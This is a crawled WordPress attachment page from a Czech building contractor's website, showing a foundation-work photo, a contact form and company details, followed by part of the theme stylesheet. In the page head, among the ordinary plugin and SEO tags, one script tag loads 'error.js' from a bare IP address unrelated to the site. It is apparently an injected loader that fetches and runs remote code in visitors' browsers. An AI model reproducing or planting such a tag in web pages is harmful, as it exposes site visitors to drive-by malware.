

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/stavebni-prace/zakladani-staveb/olympus-digital-camera/
body_size: 25711
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>stavební práce zakládání staveb (4) | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stustav.cz/wp-json/wp/v2/media/51" /><link rel='shortlink' href='https://www.stustav.cz/?p=51' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fstavebni-prace%2Fzakladani-staveb%2Folympus-digital-camera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fstavebni-prace%2Fzakladani-staveb%2Folympus-digital-camera%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            <p class="attachment"><a href="https://www.stustav.cz/wp-content/uploads/2016/03/stavební-práce-zakládání-staveb-1.jpg" data-slb-active="1" data-slb-asset="532576610" data-slb-internal="0" data-slb-group="51"><img width="600" height="450" src="https://www.stustav.cz/wp-content/uploads/2016/03/stavební-práce-zakládání-staveb-1-600x450.jpg" class="attachment-medium size-medium" alt="Stavební práce na zakládání stavby" loading="lazy" srcset="https://www.stustav.cz/wp-content/uploads/2016/03/stavební-práce-zakládání-staveb-1-600x450.jpg 600w, https://www.stustav.cz/wp-content/uploads/2016/03/stavební-práce-zakládání-staveb-1-1024x768.jpg 1024w, https://www.stustav.cz/wp-content/uploads/2016/03/stavební-práce-zakládání-staveb-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/stavebni-prace/zakladani-staveb/olympus-digital-camera/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-6970b304b9001-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1768993540"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-6970b304b9001-inline-inline-css' type='text/css'>
#wpcf7-6970b304b9001-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"532576610":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/stavebn\u00ed-pr\u00e1ce-zakl\u00e1d\u00e1n\u00ed-staveb-1.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1
body_size: 13790
content:
/* --------------------------------------------
Theme Name: STUSTAV s.r.o.
Author: MEDIAGRAFIK s.r.o. - Jan "Wacki" Vašák
Author URI: http://mediagrafik.cz
Version: 1.0
-------------------------------------------- */
.transition {
  transition: all 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
ul,
li,
a,
input,
textarea,
p,
body,
span {
  margin: 0;
  padding: 0;
}
h1,
h2,
h3,
h4,
h5,
a {
  line-height: 1.1em;
}
img {
  border: none;
}
ul li {
  list-style: none;
}
a {
  text-decoration: none;
}
a {
  transition: all 0.15s ease-in-out;
}
div,
article,
section,
img {
  box-sizing: border-box;
}
img {
  display: block;
}
body {
  font-family: 'Noto Sans', sans-serif;
  line-height: 1.4em;
  font-size: 1em;
  background-color: #fff;
  color: #333;
  font-weight: 700;
  background-color: #eee;
  min-width: 1200px;
}
a {
  color: #053469;
}
a:hover {
  color: #37669b;
}
.obsah {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.pozadi {
  position: relative;
  margin: -3.5em 0;
  padding: 3.5em 0;
}
.pozadi:after {
  content: "";
  opacity: 0.1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.pozadi.stavebni-prace:after {
  background: url(images/pozadi_pod_sluzby.jpg) no-repeat center center;
  background-size: cover;
}
header.index {
  min-height: 400px;
  max-height: 720px;
  height: 65vh;
  background-position: cover;
  background: url(images/uvodni_obrazek.jpg) no-repeat center center;
}
nav {
  background: url(images/bile_pozadi.png) no-repeat center top;
  background-size: 100% calc(100% - 1em);
  position: relative;
  z-index: 2;
}
nav ul {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
  padding: 0.2em 1em;
  margin-bottom: -1em;
}
nav li {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  cursor: pointer;
  color: #053469;
}
nav span {
  display: block;
}
nav li:hover {
  color: #37669b;
}
nav li a {
  display: block;
  padding: 0.6em 1em;
}
nav img {
  height: 4em;
  width: auto;
}
nav ul ul {
  visibility: hidden;
  opacity: 0;
  background-color: #eee;
  padding: 0;
  border: 1px solid #bbb;
  position: absolute;
  z-index: 99;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.15s ease-in-out;
}
nav ul ul img {
  width: 160px;
  height: auto;
}
nav ul ul li a {
  text-transform: none;
  font-size: 1.1em;
}
nav ul ul span {
  padding-top: 0.5em;
  display: block;
}
nav ul ul li:hover {
  background-color: #fff;
}
nav li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.sipka-dolu {
  background: url(images/menu_sipka.png) no-repeat center top;
  width: 100%;
  height: 40px;
  position: relative;
  z-index: 1;
}
#uvod {
  background: url(images/pozadi_sipka.png) no-repeat center bottom;
  padding-top: 2em;
  padding-bottom: 4em;
  text-align: center;
}
#uvod h1 {
  font-size: 2.4em;
  color: #000;
}
#uvod h2 {
  color: #666;
  margin-top: 1em;
}
main#index {
  background-color: #fff;
}
#sluzby {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#sluzby h2.nadpis,
#sluzby h3.nadpis {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0.8em 0 0.8em 0;
  font-size: 1.8em;
}
#sluzby .sluzba-obal {
  flex-basis: 25%;
  padding: 1em;
  display: flex;
}
#sluzby .sluzba {
  background: #eee url(images/metr.png) no-repeat -10px calc(100% + 9em);
  background-size: 50% auto;
  border: 1px solid transparent;
  transition: all 0.15s ease-in-out;
}
#sluzby .sluzba:hover {
  border-color: #cbcbcb;
  background: #f3f3f3 url(images/metr.png) no-repeat -10px calc(100% + 0.5em);
  background-size: 50% auto;
}
#sluzby .sluzba p {
  color: #333;
}
#sluzby .sluzba p.tlacitko {
  color: #fff;
}
#sluzby .sluzba img {
  width: 100%;
  height: auto;
}
#sluzby .text {
  padding: 1em;
  text-align: center;
}
#sluzby .text h3 {
  margin-bottom: 0.6em;
}
#sluzby .text p {
  font-weight: 400;
}
a.tlacitko,
p.tlacitko,
input[type="submit"] {
  border-radius: 0.3em;
  padding: 0.6em 0.8em;
  display: inline-block;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  color: #fff !important;
  border-top: 1px solid #6db3f2;
  border-bottom: 1px solid #235287;
  transition: all 0.15s ease-in-out;
  margin-top: 0.5em;
  background-position: 0 100%;
  background-size: 100% 200%;
  cursor: pointer;
}
a.tlacitko:hover,
p.tlacitko:hover,
input[type="submit"]:hover {
  background-position: 0 0;
  border-bottom-color: #4170a5;
}
#reference .sipka-nahoru {
  background: url(images/pozadi_sipka_horni.png) no-repeat center top;
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 1;
}
#reference .pozadi-reference {
  background: linear-gradient(to bottom, #e9e9e9 0%, #f6f6f6 100%);
}
#reference .obsah {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  position: relative;
  z-index: 2;
}
#reference .obsah h2,
#reference .obsah h3 {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0;
  font-size: 1.8em;
}
#reference .obsah .reference-obal {
  width: 25%;
  flex-basis: 25%;
